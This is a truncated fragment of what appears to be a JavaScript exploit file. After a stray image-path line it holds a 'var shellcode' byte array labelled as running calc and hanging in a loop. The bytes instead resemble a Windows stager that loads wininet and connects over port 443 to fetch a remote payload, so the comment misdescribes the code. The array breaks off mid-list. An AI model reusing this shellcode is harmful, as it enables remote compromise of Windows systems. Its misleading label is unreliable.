 // run calc and hang in a loop
var shellcode = [0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,
0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,
0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,
0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,
0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,
0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,
0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,
0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,
0x4c,0x77,0x26,0x07,0xff,0xd5,0xe8,0x00,0x00,0x00,0x00,0x31,0xff,0x57,0x57,0x57,0x57,0x57,0x68,0x3a,
0x56,0x79,0xa7,0xff,0xd5,0xe9,0xa4,0x00,0x00,0x00,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,
0xbb,0x01,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x50,0xe9,0x8c,0x00,0x00,0x00,0x5b,
0x31,0xd2,0x52,0x68,0x00,0x32,0xc0,0x84,0x52,0x52,0x52,0x53,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b,0xff,
0xd5,0x89,0xc6,0x83,0xc3,0x50,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,
0x75,0x46,0x9e,0x86,0xff,0xd5,0x5f,0x31,0xff,0x57,0x57,0x6a,0xff,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,
0xff,0xd5,0x85,0xc0,0x0f,0x84,0xca,0x01,0x00,0x00,0x31,0xff,0x85,0xf6,0x74,0x04,0x89,0xf9,0xeb,0x09,
0x68,0xaa,0xc5,0xe2,0x5d,0xff,0xd5,0x89,0xc1,0x68,0x45,0x21,0x5e,0x31,0xff,0xd5,0x31,0xff,0x57,0x6a,
0x07,0x51,0x56,0x50,0x68,0xb7,0x57,0xe0,0x0b,0xff,0xd5,0xbf,0x00,0x2f,0x00,0x00,0x39,0xc7,0x75,0x07,
0x58,0x50,0xe9,0x7b,0xff,0xff,0xff,0x31,0xff,0xe9,0x91,0x01,0x00,0x00,0xe9,0xc9,0x01,0x00,0x00,0xe8,
0x6f,0xff,0xff,0xff,0x2f,0x57,0x4f,0x4b,0x6b,0x00,0x65,0x8b,0xfc,0x07,0xe3,0x6e,0xb7,0x6b,0xdb,0x6d,